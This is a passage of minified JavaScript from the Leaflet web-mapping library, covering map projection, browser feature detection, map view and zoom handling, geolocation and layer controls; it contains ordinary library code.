this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return 